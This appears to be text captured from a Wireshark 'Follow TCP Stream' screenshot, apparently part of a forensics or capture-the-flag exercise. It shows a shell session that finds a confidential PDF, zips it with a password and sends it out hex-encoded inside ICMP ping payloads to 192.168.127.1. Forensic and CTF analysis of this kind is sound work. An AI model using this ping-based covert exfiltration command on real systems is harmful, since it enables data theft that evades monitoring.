 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Follow TCP Stream (tcp.stream eq 8) · capture.pcap
tcp.stream eq 8
No. Time Sourc
169 50.492703 192.
170 50.493221 192.
171 50.538841 192.
172 51.755905 192.
173 51.756304 192.
174 51.756472 192.
175 51.799862 192.
176 52.275508 192.
177 52.277716 192.
178 52.327363 192.
179 52.327722 192.
180 52.374897 192.
181 54.706775 192.
182 54.707316 192.
183 54.762238 192.
184 55.115697 192.
185 55.117379 192.
Frame 185: 121 bytes on w
Ethernet II, Src: 00:0c:2
Internet Protocol Version
Transmission Control Prot
Data (67 bytes)
tmp
usr
var
$ cd home
$ ls
haccolor
$ cd haccolor
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
$ cd Documents
$ ls
ConfidentialReport.pdf
$ zip -P Im4H4ck3rL0rd ConfidentialReport.zip ConfidentialReport.pdf
adding: ConfidentialReport.pdf (deflated 2%)
$ xxd -ps -c 14 ConfidentialReport.zip | while read i; do ping -c 1 -s `echo ${#i}/2 | bc` -p $i 192.168.127.1; done >/dev/null 2>&1
$ exit
20 client pkt(s), 11 server pkt(s), 21 turn(s).
Entire conversation (1087 bytes) Show data as ASCII Stream 8
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
··· )·····E·
·@· >f······
9·· Z·····P·
·De sktop·Do
ts· Download
ic· Pictures
ic· Template
eos ·